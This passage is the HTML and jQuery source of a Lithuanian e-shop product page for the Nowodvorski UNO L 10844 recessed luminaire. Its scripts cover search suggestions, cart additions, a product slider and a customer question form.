<li><a href="https://www.sviestuvai.lt/lemputes-ir-priedai/led-juostos">LED juostos</a></li> </ul> </li> <li data-id="subid143" class="menu-li has-children"><a href="https://www.sviestuvai.lt/kistukiniai-lizdai-jungikliai">KIŠTUKINIAI LIZDAI, JUNGIKLIAI</a> <ul class="level2 count2 level2-small"> <li><a href="https://www.sviestuvai.lt/kistukiniai-lizdai-jungikliai/potinkiniai-kistukiniai-lizdai-ir-jungikliai">Potinkiniai kištukiniai lizdai ir jungikliai</a></li> <li><a href="https://www.sviestuvai.lt/kistukiniai-lizdai-jungikliai/virstinkiniai-kistukiniai-lizdai-ir-jungikliai">Virštinkiniai kištukiniai lizdai ir jungikliai</a></li> </ul> </li> <li class="menu-li"><a href="https://www.sviestuvai.lt/index.php?route=product/manufacturer">PAGAL GAMINTOJĄ</a></li> <li class="menu-li"><a href="/sandelio-ispardavimas">% Išpardavimas</a></li> </ul> </div> </div> </nav> <script>
    var typingTimer;
    var doneTypingInterval = 300;

    $(document).on('keyup change paste', 'input[name=\'search-desktop\']', function (e) {
        $this = $(this);
        if (e.keyCode != 38 && e.keyCode != 40 && e.keyCode != 13) {
                   clearTimeout(typingTimer);
            if ($this.val() != "") {
                 typingTimer = setTimeout(doSuggest, doneTypingInterval);
            }
        }
        if (e.keyCode == 13) {
            doSearch();
        }
    });

    function doSuggest() {
        $.get(window.location.origin + '/index.php?route=product/product/autosuggest&name=' + $this.val(), function(data) {
            if(data != '') {
                $('.search_suggest_container').html(data);
                $('.search_suggest_container').addClass('active');
            } else {
                $('.search_suggest_container').html(data);
                $('.search_suggest_container').addClass('active');
            }
        });
    }

    function doSearch() {
        let keyword = '';
        $('input[name=\'search-desktop\']').each(function() {
            if($(this).val() != '') {
                keyword = $(this).val();
            }
        });
        if(keyword.length > 1) {
            $('#search-button').html('<img src="/image/templates/loadingE.gif" style="height:14px" alt="">');
            let url = '/index.php?route=product/search&search=' + keyword;
            window.location = url;
        }
    }


    $( document ).ready( function() {
        $('header.lower .search').clone().appendTo(".mobile-search-content");

        $('.mobile-user-content .login_content_small').attr('id', 'login_content_mobile');

        if($(window).width() < 768) {
            $('.login_content_small').appendTo(".mobile-user-content");
        }
    });



    function MobileMenuShow() {
        $("html, body").animate({ scrollTop: 0 }, 50);
        $('.mobile-menu-content').slideDown();
        $('.mobile-menu-background').show();
        $('.mobile-close-button').fadeIn();
        $('body').addClass('menuActive');
    }
    function MobileMenuHide() {
        $('.mobile-menu-content').slideUp();
        $('.mobile-menu-background').hide();
        $('.mobile-close-button').fadeOut();
        $('body').removeClass('menuActive');
    }

    function MobileMenuForward(el) {
        $(el).find('.level2').addClass('active');
    }
    function MobileMenuBack(el) {
        setTimeout(
            function(){$(el).parent().removeClass('active');},
            10
        );
    }

</script> <div id="page-wrap" class="page-wrap container"> <div class="row"> <div class="container"> <div class="breadcrumbs pull-left"> <ol class="breadcrumb"> <li><a href="https://www.sviestuvai.lt/">Pagrindinis</a></li> <li><a href="https://www.sviestuvai.lt/vidaus-sviestuvai">VIDAUS ŠVIESTUVAI</a></li> <li><a href="https://www.sviestuvai.lt/ileidziami-sviestuvai">Įleidžiami šviestuvai</a></li> <li class="active">Įleidžiamas šviestuvas UNO L 10844</li> </ol> </div> </div> </div> <div class="content"> <div class="container-fluid"> <div class="item-popup-wrap"> <div class="row info-wrap product_blocks"> <div class="col-lg-12 clear product_block1 hidden-xs hidden-sm"> <div class="close-and-back-btn mobile-back-btn"> <a href="javascript:history.go(-1)"></a> </div> </div> <div class="col-lg-12 clear product_block1 hidden-md hidden-lg"> <a href="javascript:history.go(-1)" title="Grįžti į atgal" class="back-to-category">Grįžti į atgal</a> </div> <div class="col-xs-12 col-sm-12 product_block2"> <div class="push-top hidden-md hidden-lg small"> <div class='content-slider slider'> <div class="item-sticker pinterest"  onclick="event.stopPropagation(); pinterest('17768'); pinterest(''); window.open('https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.sviestuvai.lt%2Fhttps%3A%2F%2Fwww.sviestuvai.lt%2Fileidziamas-sviestuvas-uno-l-10844&description=%C4%AEleid%C5%BEiamas+%C5%A1viestuvas+UNO+L+10844+Sviestuvai.lt&media=https%3A%2F%2Fwww.sviestuvai.lt%2Fimage%2Fcache%2Fcatalog%2Fproducts%2FREST%2FNowodvorski%2F10844_p1-373x450.jpeg', '_blank'); return false;"
                            style="z-index: 999;"> <div class="sticker-hover"> <div class="triangle"></div> <div class="sticker-hover-inner">
                                        Išsaugokite pinterest board'e
                                    </div> </div> </div> <div class='slides'> <div class='slide'> <a rel="gallery_group_17768" class="fancybox" href="https://www.sviestuvai.lt/image/catalog/products/REST/Nowodvorski/10844_p1.jpeg" data-thumb="https://www.sviestuvai.lt/image/cache/catalog/products/REST/Nowodvorski/10844_p1-74x74.jpeg"> <img src="https://www.sviestuvai.lt/image/catalog/products/REST/Nowodvorski/10844_p1.jpeg" alt="Įleidžiamas šviestuvas UNO L 10844" title="Įleidžiamas šviestuvas UNO L 10844" class="img-responsive"> </a> </div> <div class='slide'> <a rel="gallery_group_17768" class="fancybox" href="https://www.sviestuvai.lt/image/catalog/products/REST/Nowodvorski/10844_p2.jpeg" data-thumb="https://www.sviestuvai.lt/image/cache/catalog/products/REST/Nowodvorski/10844_p2-74x74.jpeg"> <img src="https://www.sviestuvai.lt/image/catalog/products/REST/Nowodvorski/10844_p2.jpeg" alt="Įleidžiamas šviestuvas UNO L 10844" title="Įleidžiamas šviestuvas UNO L 10844" class="img-responsive"> </a> </div> </div> <div id="product-slider-wrap" style=""> <div class='slider-arrow-left slider-arrow-left-dark'></div> <div class='slider-arrow-right slider-arrow-right-dark'></div> <div class='slide-menu product-slide-menu'></div> </div> </div> <h1>Įleidžiamas šviestuvas UNO L 10844</h1> <div class="more-info"> <li>Įleidžiami šviestuvai</li><li>Modernus</li><li>Nowodvorski Lighting, Lenkija</li><li>Prekės kodas: 10844</li></ul> </div> <div class="shop-nav"> <div class="shop-nav-left"> <div class="item-price">
                                        € 29.00                                    </div> </div> <div class="shop-nav-right"> <div class="numeric-btn pull-left bigger-input"> <div class="input-group spinner big-spinner"> <input data-id="17768" type="text" class="form-control product_quantity" value="1"> <div class="input-group-btn-vertical"> <button class="btn btn-default inc-btn top-btn bigger-spinner-btn border-btn" type="button"><i class="fa fa-caret-down"></i></button> <button class="btn btn-default dec-btn bot-btn bigger-spinner-btn border-btn" type="button"><i class="fa fa-caret-up"></i></button> </div> </div> </div> <button class="add-to-cart-newbtn"> <em>Į krepšelį</em> <svg x="0px" y="0px" width="32px" height="32px" viewBox="0 0 32 32"> <path stroke-dasharray="19.79 19.79" stroke-dashoffset="0" fill="none" stroke="#FFFFFF" stroke-width="2" stroke-linecap="square" stroke-miterlimit="10" d="M9,17l3.9,3.9c0.1,0.1,0.2,0.1,0.3,0L23,11"/> </svg> </button> </div> </div> <div class="exposition"> <p><span>Prekė ekspozicijoje:</span> <span class="cities">Nėra ekspozicijoje</span></p> </div> <div class="delivery-product active"> <div class="in-warehouse active  danger "> <div class="icon"><img src="catalog/view/theme/default/image/manufacturer.svg" alt=""></div> <div> <p class="wh-title">Mūsų sandėlyje: <span>0</span> vnt.</p> <p class="term-text">Pristatymas iki 15 d.d.</p> </div> </div> <div class="in-manufacturer active "> <div class="icon"><img src="catalog/view/theme/default/image/warehouse.svg" alt=""></div> <div> <p>Gamintojo sandelyje:  69  vnt. </p> <p>Pristatymas per 15 d.d. </p> </div> </div> </div> <div style="color:#d50000; font-weight:normal; font-size:12px; padding-top:8px">Pristatymo terminas gali būti pratęstas dėl  šviestuvuose naudojamų komponentų trūkumo.</div> <div class="row orders"> <ul> <li> <b class="color-dark">Galimybė užsisakyti telefonu:</b> <span class="color-red">8 618 44 333</span> </li> <li>Pristatymas NEMOKAMAS<br><br></li> <li class="question-btn content-expander color-dark" data-toggle="modal" data-target="#requestModal">Paklausti apie prekę?</li> </ul> </div> </div> </div> <div class="col-lg-6 col-md-6 col-sm-12 item-pic pull-left wide-on-tablet item-slide product_block3 hidden-xs hidden-sm"> <div class='content-slider slider' > <div class="item-sticker pinterest"  onclick="event.stopPropagation(); pinterest('17768'); pinterest(''); window.open('https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.sviestuvai.lt%2Fhttps%3A%2F%2Fwww.sviestuvai.lt%2Fileidziamas-sviestuvas-uno-l-10844&description=%C4%AEleid%C5%BEiamas+%C5%A1viestuvas+UNO+L+10844+Sviestuvai.lt&media=https%3A%2F%2Fwww.sviestuvai.lt%2Fimage%2Fcache%2Fcatalog%2Fproducts%2FREST%2FNowodvorski%2F10844_p1-373x450.jpeg', '_blank'); return false;"
                    style="z-index: 999;"> <div class="sticker-hover"> <div class="triangle"></div> <div class="sticker-hover-inner">
                            Išsaugokite pinterest board'e
                        </div> </div> </div> <div class='slides'> <div class='slide'> <a rel="gallery_group_17768" class="fancybox" href="https://www.sviestuvai.lt/image/catalog/products/REST/Nowodvorski/10844_p1.jpeg" data-thumb="https://www.sviestuvai.lt/image/cache/catalog/products/REST/Nowodvorski/10844_p1-74x74.jpeg"> <img src="https://www.sviestuvai.lt/image/catalog/products/REST/Nowodvorski/10844_p1.jpeg" alt="Įleidžiamas šviestuvas UNO L 10844" title="Įleidžiamas šviestuvas UNO L 10844" class="img-responsive"> </a> </div> <div class='slide'> <a rel="gallery_group_17768" class="fancybox" href="https://www.sviestuvai.lt/image/catalog/products/REST/Nowodvorski/10844_p2.jpeg" data-thumb="https://www.sviestuvai.lt/image/cache/catalog/products/REST/Nowodvorski/10844_p2-74x74.jpeg"> <img src="https://www.sviestuvai.lt/image/catalog/products/REST/Nowodvorski/10844_p2.jpeg" alt="Įleidžiamas šviestuvas UNO L 10844" title="Įleidžiamas šviestuvas UNO L 10844" class="img-responsive"> </a> </div> </div> <div id="product-slider-wrap" style=""> <div class='slider-arrow-left slider-arrow-left-dark'></div> <div class='slider-arrow-right slider-arrow-right-dark'></div> <div class='slide-menu product-slide-menu'></div> </div> </div> <div id="product-thumbs"> <button rel="gallery_group_17768" style="background: transparent; padding:0; border:0;" class="thumbs"> <img src="https://www.sviestuvai.lt/image/cache/catalog/products/REST/Nowodvorski/10844_p1-74x74.jpeg" alt="Įleidžiamas šviestuvas UNO L 10844" title="Įleidžiamas šviestuvas UNO L 10844" class="img-responsive"> </button> <button rel="gallery_group_17768" style="background: transparent; padding:0; border:0;" class="thumbs"> <img src="https://www.sviestuvai.lt/image/cache/catalog/products/REST/Nowodvorski/10844_p2-74x74.jpeg" alt="Įleidžiamas šviestuvas UNO L 10844" title="Įleidžiamas šviestuvas UNO L 10844" class="img-responsive"> </button> </div> <div class="leasing-block"> </div> </div> <div class="col-lg-6 col-md-6 col-sm-12 col-xs-12 item-info push-right item-info-top product_block4"> <div class="push-top hidden-xs hidden-sm"> <h1>Įleidžiamas šviestuvas UNO L 10844</h1> <div class="more-info"> <li>Įleidžiami šviestuvai</li><li>Modernus</li><li>Nowodvorski Lighting, Lenkija</li><li>Prekės kodas: 10844</li></ul> </div> <div class="shop-nav"> <div class="shop-nav-left"> <div class="item-price">
                                        € 29.00                                    </div> </div> <div class="shop-nav-right"> <div class="numeric-btn pull-left bigger-input"> <div class="input-group spinner big-spinner"> <input data-id="17768" type="text" class="form-control product_quantity" value="1"> <div class="input-group-btn-vertical"> <button class="btn btn-default inc-btn top-btn bigger-spinner-btn border-btn" type="button"><i class="fa fa-caret-down"></i></button> <button class="btn btn-default dec-btn bot-btn bigger-spinner-btn border-btn" type="button"><i class="fa fa-caret-up"></i></button> </div> </div> </div> <button class="add-to-cart-newbtn"> <em>Į krepšelį</em> <svg x="0px" y="0px" width="32px" height="32px" viewBox="0 0 32 32"> <path stroke-dasharray="19.79 19.79" stroke-dashoffset="0" fill="none" stroke="#FFFFFF" stroke-width="2" stroke-linecap="square" stroke-miterlimit="10" d="M9,17l3.9,3.9c0.1,0.1,0.2,0.1,0.3,0L23,11"/> </svg> </button> </div> </div> <div class="exposition active"> <p><span>Prekė ekspozicijoje:</span> <span class="cities">Nėra ekspozicijoje</span></p> </div> <div class="delivery-product active"> <div class="in-warehouse active  danger  "> <div class="icon"><img src="catalog/view/theme/default/image/manufacturer.svg" alt=""></div> <div> <p class="wh-title">Mūsų sandėlyje: <span>0</span> vnt.</p> <p class="term-text">Pristatymas iki 15 d.d.</p> </div> </div> <div class="in-manufacturer active  "> <div class="icon"><img src="catalog/view/theme/default/image/warehouse.svg" alt=""></div> <div> <p>Gamintojo sandelyje:  69  vnt. </p> <p>Pristatymas per 15 d.d. </p> </div> </div> </div> <div style="color:#d50000; font-weight:normal; font-size:12px; padding-top:8px">Pristatymo terminas gali būti pratęstas dėl  šviestuvuose naudojamų komponentų trūkumo.</div> <div class="row orders"> <ul> <li> <b class="color-dark">Galimybė užsisakyti telefonu:</b> <span class="color-red">8 618 44 333</span> </li> <li>Pristatymas NEMOKAMAS<br><br></li> <li class="question-btn content-expander color-dark" data-toggle="modal" data-target="#requestModal">Paklausti apie prekę?</li> </ul> </div> </div> <div class="row0"> <ul class="nav nav-tabs" role="tablist"> <li class="active"> <a href="#tab1" role="tab" data-toggle="tab"> Charakteristika </a> </li> <li> <a href="#tab2" role="tab" data-toggle="tab"> Aprašymas </a> </li> </ul> <div class="tab-content"> <div class="tab-pane fade active in" id="tab1"> <div class="col-lg-12 col-md-12 col-sm-12 item-info col-xs-12 no-pad pull-right"> <div class="table-title"> <h2>SAVYBĖS:</h2> </div> <div class="info-table" style="margin-bottom: 0;"> <div class="half-section"> <ul> <li>Plotis/skersmuo:</li> <li>14.5 cm</li> <li>Aukštis:</li> <li>8 cm</li> <li>Galingumas:</li> <li>1x15W</li> <li>Lemputės lizdas:</li> <li>GX53</li> <li>Lemputės tipas:</li> <li>LED</li> </ul> </div> <div class="half-section"> <ul> <li>Spalva:</li> <li>balta</li> <li>Medžiagiškumas:</li> <li>plienas</li> <li>Apsaugos klasė:</li> <li>IP20</li> <li>Galimybė pajungti šviesos reguliatorių:</li> <li>ne</li> <li>Garantija:</li> <li>2 metai</li> <li>Lemputės komplektacijoje:</li> <li>ne</li> </ul> </div> </div> <div class="clearfix"></div> </div> <div class="clearfix"></div> </div> <div class="tab-pane fade" id="tab2"> <div class="col-lg-12 col-md-12 col-sm-12 item-info col-xs-12 no-pad pull-right"> <div class="additional-info"> <div class="additional-main"> </div> <div class="additional-more">
                                            Prekės atspalvis gali skirtis nuo matomo nuotraukoje.<br/>
  Kainos E-parduotuvėje ir salonuose gali skirtis.<br/>
  Didesnį prekių asortimentą rasite mūsų salonuose.                                        </div> </div> <div class="clearfix"></div> </div> <div class="clearfix"></div> </div> </div> </div> </div> <div class="clear"></div> </div> </div> </div> </div> <div class="row"> <div class="section-line"></div> <div class="more-items"><h3>SUSIJUSIOS PREKĖS</h3></div> <div class="shop-list related"> <div class="item-block col-xs-12 col-sm-4 col-md-3 col-lg-2 product-item"> <a href="https://www.sviestuvai.lt/ileidziamas-sviestuvas-uno-s-10840"> <img alt="Įleidžiamas šviestuvas UNO S 10840" class="img-responsive" src="https://www.sviestuvai.lt/image/cache/catalog/products/REST/Nowodvorski/10840_p1-285x200.jpeg" data-crossfade=""> <h5>Įleidžiamas šviestuvas UNO S 10840</h5> <h6>Nowodvorski Lighting, Lenkija | Įleidžiami šviestuvai</h6> <div class="delivery-term long">Pristatymas iki 15 d.d.</div> <h4> <span class="old-price text-center">
                        € 21.00                                            </span> </h4> <div class="item-sticker-wrapper"> <div class="item-sticker pinterest"  onclick="event.stopPropagation(); pinterest('17764'); window.open('https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.sviestuvai.lt%2Fhttps%3A%2F%2Fwww.sviestuvai.lt%2Fileidziamas-sviestuvas-uno-s-10840&description=%C4%AEleid%C5%BEiamas+%C5%A1viestuvas+UNO+S+10840+Sviestuvai.lt&media=https%3A%2F%2Fwww.sviestuvai.lt%2Fimage%2Fcatalog%2Fproducts%2FREST%2FNowodvorski%2F10840_p1-285x200.jpeg', '_blank'); return false;"
                        style="z-index: 999;"> <div class="sticker-hover"> <div class="triangle"></div> <div class="sticker-hover-inner">
                                Išsaugokite pinterest board'e
                            </div> </div> </div> </div> </a> <div class="text-center"><div class="add-to-cart-inline" onclick="cart.add('17764');"><img src="/image/templates/shopping-bag.svg" alt="">Į krepšelį</div></div> <button type="button" data-toggle="tooltip" title="Pridėti į pageidavimų sąrašą" onclick="wishlist.add('17764');" class="btn-wishlist "><i class="fa fa-heart"></i></button> </div> <div class="item-block col-xs-12 col-sm-4 col-md-3 col-lg-2 product-item"> <a href="https://www.sviestuvai.lt/ileidziamas-sviestuvas-uno-s-10841"> <img alt="Įleidžiamas šviestuvas UNO S 10841" class="img-responsive" src="https://www.sviestuvai.lt/image/cache/catalog/products/REST/Nowodvorski/10841_p1-285x200.jpeg" data-crossfade=""> <h5>Įleidžiamas šviestuvas UNO S 10841</h5> <h6>Nowodvorski Lighting, Lenkija | Įleidžiami šviestuvai</h6> <div class="delivery-term long">Pristatymas iki 15 d.d.</div> <h4> <span class="old-price text-center">
                        € 21.00                                            </span> </h4> <div class="item-sticker-wrapper"> <div class="item-sticker pinterest"  onclick="event.stopPropagation(); pinterest('17765'); window.open('https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.sviestuvai.lt%2Fhttps%3A%2F%2Fwww.sviestuvai.lt%2Fileidziamas-sviestuvas-uno-s-10841&description=%C4%AEleid%C5%BEiamas+%C5%A1viestuvas+UNO+S+10841+Sviestuvai.lt&media=https%3A%2F%2Fwww.sviestuvai.lt%2Fimage%2Fcatalog%2Fproducts%2FREST%2FNowodvorski%2F10841_p1-285x200.jpeg', '_blank'); return false;"
                        style="z-index: 999;"> <div class="sticker-hover"> <div class="triangle"></div> <div class="sticker-hover-inner">
                                Išsaugokite pinterest board'e
                            </div> </div> </div> </div> </a> <div class="text-center"><div class="add-to-cart-inline" onclick="cart.add('17765');"><img src="/image/templates/shopping-bag.svg" alt="">Į krepšelį</div></div> <button type="button" data-toggle="tooltip" title="Pridėti į pageidavimų sąrašą" onclick="wishlist.add('17765');" class="btn-wishlist "><i class="fa fa-heart"></i></button> </div> <div class="item-block col-xs-12 col-sm-4 col-md-3 col-lg-2 product-item"> <a href="https://www.sviestuvai.lt/ileidziamas-sviestuvas-uno-m-10843"> <img alt="Įleidžiamas šviestuvas UNO M 10843" class="img-responsive" src="https://www.sviestuvai.lt/image/cache/catalog/products/REST/Nowodvorski/10843_p1-285x200.jpeg" data-crossfade=""> <h5>Įleidžiamas šviestuvas UNO M 10843</h5> <h6>Nowodvorski Lighting, Lenkija | Įleidžiami šviestuvai</h6> <div class="delivery-term long">Pristatymas iki 15 d.d.</div> <h4> <span class="old-price text-center">
                        € 26.00                                            </span> </h4> <div class="item-sticker-wrapper"> <div class="item-sticker pinterest"  onclick="event.stopPropagation(); pinterest('17766'); window.open('https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.sviestuvai.lt%2Fhttps%3A%2F%2Fwww.sviestuvai.lt%2Fileidziamas-sviestuvas-uno-m-10843&description=%C4%AEleid%C5%BEiamas+%C5%A1viestuvas+UNO+M+10843+Sviestuvai.lt&media=https%3A%2F%2Fwww.sviestuvai.lt%2Fimage%2Fcatalog%2Fproducts%2FREST%2FNowodvorski%2F10843_p1-285x200.jpeg', '_blank'); return false;"
                        style="z-index: 999;"> <div class="sticker-hover"> <div class="triangle"></div> <div class="sticker-hover-inner">
                                Išsaugokite pinterest board'e
                            </div> </div> </div> </div> </a> <div class="text-center"><div class="add-to-cart-inline" onclick="cart.add('17766');"><img src="/image/templates/shopping-bag.svg" alt="">Į krepšelį</div></div> <button type="button" data-toggle="tooltip" title="Pridėti į pageidavimų sąrašą" onclick="wishlist.add('17766');" class="btn-wishlist "><i class="fa fa-heart"></i></button> </div> <div class="item-block col-xs-12 col-sm-4 col-md-3 col-lg-2 product-item"> <a href="https://www.sviestuvai.lt/ileidziamas-sviestuvas-uno-m-10842"> <img alt="Įleidžiamas šviestuvas UNO M 10842" class="img-responsive" src="https://www.sviestuvai.lt/image/cache/catalog/products/REST/Nowodvorski/10842_p1-285x200.jpeg" data-crossfade=""> <h5>Įleidžiamas šviestuvas UNO M 10842</h5> <h6>Nowodvorski Lighting, Lenkija | Įleidžiami šviestuvai</h6> <div class="delivery-term ">Pristatymas per 2-3 d.d.</div> <h4> <span class="old-price text-center">
                        € 26.00                                            </span> </h4> <div class="item-sticker-wrapper"> <div class="item-sticker pinterest"  onclick="event.stopPropagation(); pinterest('17767'); window.open('https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.sviestuvai.lt%2Fhttps%3A%2F%2Fwww.sviestuvai.lt%2Fileidziamas-sviestuvas-uno-m-10842&description=%C4%AEleid%C5%BEiamas+%C5%A1viestuvas+UNO+M+10842+Sviestuvai.lt&media=https%3A%2F%2Fwww.sviestuvai.lt%2Fimage%2Fcatalog%2Fproducts%2FREST%2FNowodvorski%2F10842_p1-285x200.jpeg', '_blank'); return false;"
                        style="z-index: 999;"> <div class="sticker-hover"> <div class="triangle"></div> <div class="sticker-hover-inner">
                                Išsaugokite pinterest board'e
                            </div> </div> </div> <div class="item-sticker  in-stock"> <div class="sticker-hover"> <div class="triangle"></div> <div class="sticker-hover-inner">
                                Turime sandėlyje                            </div> </div> </div> </div> </a> <div class="text-center"><div class="add-to-cart-inline" onclick="cart.add('17767');"><img src="/image/templates/shopping-bag.svg" alt="">Į krepšelį</div></div> <button type="button" data-toggle="tooltip" title="Pridėti į pageidavimų sąrašą" onclick="wishlist.add('17767');" class="btn-wishlist "><i class="fa fa-heart"></i></button> </div> <div class="item-block col-xs-12 col-sm-4 col-md-3 col-lg-2 product-item"> <a href="https://www.sviestuvai.lt/ileidziamas-sviestuvas-uno-l-10845"> <img alt="Įleidžiamas šviestuvas UNO L 10845" class="img-responsive" src="https://www.sviestuvai.lt/image/cache/catalog/products/REST/Nowodvorski/10845_p1-285x200.jpeg" data-crossfade="https://www.sviestuvai.lt/image/cache/catalog/products/REST/Nowodvorski/10844_p2-285x200.jpeg"> <h5>Įleidžiamas šviestuvas UNO L 10845</h5> <h6>Nowodvorski Lighting, Lenkija | Įleidžiami šviestuvai</h6> <div class="delivery-term long">Pristatymas iki 30-60 d.d.</div> <h4> <span class="old-price text-center">
                        € 29.00                                            </span> </h4> <div class="item-sticker-wrapper"> <div class="item-sticker pinterest"  onclick="event.stopPropagation(); pinterest('17769'); window.open('https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.sviestuvai.lt%2Fhttps%3A%2F%2Fwww.sviestuvai.lt%2Fileidziamas-sviestuvas-uno-l-10845&description=%C4%AEleid%C5%BEiamas+%C5%A1viestuvas+UNO+L+10845+Sviestuvai.lt&media=https%3A%2F%2Fwww.sviestuvai.lt%2Fimage%2Fcatalog%2Fproducts%2FREST%2FNowodvorski%2F10845_p1-285x200.jpeg', '_blank'); return false;"
                        style="z-index: 999;"> <div class="sticker-hover"> <div class="triangle"></div> <div class="sticker-hover-inner">
                                Išsaugokite pinterest board'e
                            </div> </div> </div> </div> </a> <div class="text-center"><div class="add-to-cart-inline" onclick="cart.add('17769');"><img src="/image/templates/shopping-bag.svg" alt="">Į krepšelį</div></div> <button type="button" data-toggle="tooltip" title="Pridėti į pageidavimų sąrašą" onclick="wishlist.add('17769');" class="btn-wishlist "><i class="fa fa-heart"></i></button> </div> </div> </div> <script>
    $('.shop-list.related').slick({
        dots: true,
        infinite: true,
        speed: 300,
        slidesToShow: 4,
        slidesToScroll: 3,
        responsive: [
            {
                breakpoint: 768,
                settings: {
                    slidesToShow: 2,
                    slidesToScroll: 2,
                    infinite: true,
                    dots: true
                }
            },
        ]
    });
</script> <script type="text/javascript">

function getCookie(name)
{
    var re = new RegExp(name + "=([^;]+)");
    var value = re.exec(document.cookie);
    return (value != null) ? unescape(value[1]) : null;
}

$(".add-to-cart-newbtn").off().on('click', function() {
    showLoading();
    var product_id = $('.product_quantity').data('id');
	var quantity = parseInt($(this).parent().find('.product_quantity').val());
    quantity = (typeof(quantity) != 'undefined' ? quantity : 1);
    $.ajax({
        url: 'index.php?route=checkout/cart/add',
        type: 'post',
        data: 'product_id=' + product_id + '&quantity=' + quantity,
        dataType: 'json',
        beforeSend: function() {
            $('#button-cart').button('loading');
        },
        complete: function() {
            $('#button-cart').button('reset');
        },
        success: function(json) {
            updateCartViewNew(json);
            hideLoading();
        },
        error: function(json) {
        }
    });
});

$(document).ready( function(){
    $("body").tooltip({selector: '[data-toggle=tooltip]'});
});

$('.thumbs').click(function(event) {
    var current = $(this).find('img').attr('src');
    var length = 0;
    $('.thumbs').each(function(index, el) {
        if (current == $(this).find('img').attr('src')) {
            $('.slide-menu .slider-button:eq('+length+')').trigger('click');
        }
        length++;
    });

});
</script> </div> <div class="container-fluid"> <footer class="footer"> <div class="container-fluid"> <div class=""> <div class="container"> <div class="row"> <div class="col-lg-3 col-md-3 col-sm-6 col-xs-12 footer-col1"> <h4>Sviestuvai.lt</h4> <ul class="footer-menu"> <li><a href="/apie-mus">Apie mus</a></li> <li><a href="/kontaktai">Kontaktai</a></li> <li><a href="/taisykles">Parduotuvės taisyklės</a></li> <li><a href="https://www.sviestuvai.lt/grazinimo-forma">Grąžinimo forma</a></li> </ul> <ul class="footer-copyright"> <li>@ 2026 Ardena UAB</li> </ul> </div> <div class="col-lg-3 col-md-3 col-sm-6 col-xs-12 footer-col2"> <h4>Susisiekime</h4> <div>+370 (618) 44 333</div> <div>info@sviestuvai.lt</div> <div>ARDENA, UAB</div> <div>Įmonės kodas: 221508790</div> <div>PVM mok. kodas: LT215087917</div> <div>Vytenio g. 20, Vilnius, LT - 03229</div> <div>Lietuva</div> <div><img src="catalog/view/theme/default/image/card.svg"></div> </div> <div class="col-lg-3 col-md-3 col-sm-6 col-xs-12 footer-col3"> <h4>Bendraukime socialiniuose tinkluose</h4> <div class="icons"> <div class="facebook-icon small-line"><a href="https://www.facebook.com/sviestuvai.lt/" target="_blank"></a></div> <div class="instagram-icon small-line"><a href="https://www.instagram.com/ardena_lt/" target="_blank"></a></div> </div> <div class="fb-widget"> <iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2Fsviestuvai.lt%2F&tabs&width=228&height=70&small_header=true&adapt_container_width=true&hide_cover=false&show_facepile=false&appId=202654969782908" width="228" height="72" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowTransparency="true" allow="encrypted-media"></iframe> </div> </div> <div class="col-lg-3 col-md-3 col-sm-6 col-xs-12 footer-col4 newsletter-block"> <form class="form-inline newsletter-footer-form"> <div class="form-group"> <label class="need-newsletter-label">Užsiprenumeruoti naujienlaiškį</label> </div> <div class="newsletter-email-title">
                        Įveskite savo el. pašto adresą                    </div> <div class="form-group newsletter-email-holder"> <input id="newsletter-email" name="newsletter_email" type="text" placeholder="El. paštas" class="form-control newsletter-email"> </div> <div class="form-group"> <button type="button" class="add-to-cart-newbtn send-newsletter-btn">
                            Siųsti                            <svg x="0px" y="0px" width="32px" height="32px" viewBox="0 0 32 32"> <path stroke-dasharray="19.79 19.79" stroke-dashoffset="0" fill="none" stroke="#FFFFFF" stroke-width="2" stroke-linecap="square" stroke-miterlimit="10" d="M9,17l3.9,3.9c0.1,0.1,0.2,0.1,0.3,0L23,11"/> </svg> </button> </div> </form> </div> </div> </div> </div> </div> </footer> </div> <div class="modal fade" id="cartModal"> <div class="modal-dialog"> <div class="modal-content"> <div class="modal-body" id="cartModalContent"> </div> </div> </div> </div> <div class="modal fade" id="requestModal"> <div class="modal-dialog"> <div class="modal-content"> <div class="modal-header"> <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button> <h3 class="modal-title">Turite klausimų? Teiraukitės</h3> </div> <div class="modal-body container-fluid"> <div>&nbsp;</div> <div class="alert alert-success col-xs-12" id="requestSuccess" style="display:none; margin:0 15px 15px 15px; width:calc(100% - 30px);">Dėkojame, Jūsų klausimas išsiustas sėkmingai. Atsakysime Jums artimiausiu metu</div> <div class="alert alert-danger col-xs-12" id="requestError" style="display:none; margin-bottom:15px;">Prašome užpildyti visus laukus.</div> <div class="row0" id="requestForm"> <div class="col-xs-12 col-sm-6 mb-3"> <div class="form-group"> <label for="requestName">Jūsų vardas</label> <input type="text" name="name" class="form-control" id="requestName" placeholder=""> </div> </div> <div class="col-xs-12 col-sm-6 mb-3"> <div class="form-group"> <label for="requestSurname">Pavardė</label> <input type="text" name="surname" class="form-control" id="requestSurname" placeholder=""> </div> </div> <div class="col-xs-12 col-sm-6 mb-3"> <div class="form-group"> <label for="requestEmail">El. pašto adresas</label> <input type="text" name="email" class="form-control" id="requestEmail" placeholder=""> </div> </div> <div class="col-xs-12 col-sm-6 mb-3"> <div class="form-group"> <label for="requestPhone">Telefono numeris</label> <input type="text" name="phone" class="form-control" id="requestPhone" placeholder=""> </div> </div> <div class="col-xs-12 col-sm-12"> <div class="form-group"> <label for="requestMessage">Jūsų klausimas</label> <textarea name="message" class="form-control materialize-textarea" id="requestMessage"></textarea> </div> </div> </div> </div> <div class="modal-footer"> <button type="button" class="btn btn-default" data-dismiss="modal">Uždaryti</button> <button type="button" class="btn btn-primary" id="requestSend" onclick="RequestSend()">Siųsti klausimą</button> </div> </div> </div> </div> <script>
    function uzklausa() {
        $('#requestModal').modal();
    }
    function RequestSend() {
        let data = {
            name: $('#requestName').val(),
            surname: $('#requestSurname').val(),
            email: $('#requestEmail').val(),
            phone: $('#requestPhone').val(),
            message: $('#requestMessage').val(),
            url: window.location.href
        };

        let error = false;
        if(data.name.length < 2) {error = true;}
